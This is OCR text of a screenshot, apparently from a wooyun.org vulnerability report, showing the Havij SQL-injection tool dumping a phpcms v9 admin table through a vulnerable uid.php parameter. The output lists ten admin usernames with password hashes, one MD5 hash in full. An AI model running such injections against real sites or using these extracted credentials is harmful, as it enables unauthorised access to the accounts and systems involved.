 Havij
Target: http://127.0.0.1/uid.php?id=1
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
jwc
random
v9_admin
userid
username
password
roleid
lastloginip
lastlogintime
email
realname
card
lang
v9_admin_panel
userid username password roleid
1 admin f6c53766d9b4a0d1... 1
2 jwc 1244ae9d9910e07... 2
3 zhk e8da16f2ba05ae4c... 2
4 jxzlglk 989c76ba3e91e1f4... 2
5 jxyxk 300aa92398ca3afb... 2
6 kszx 08b257d8d0e0760... 2
7 sjjxk 72cbc656331c110... 2
8 gjyjs fcb8492e1b82c5b0... 2
10 jcywzx e2440eb189cfd451... 2
11 lhbxbgs 8fdd463e71b88fb2... 2
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: userid=11
Data Found: username=lhbxbgs
Data Found: password=8fdd463e71b88fb21e870c4417a4a56a
Data Found: roleid=2
www.wooyun.org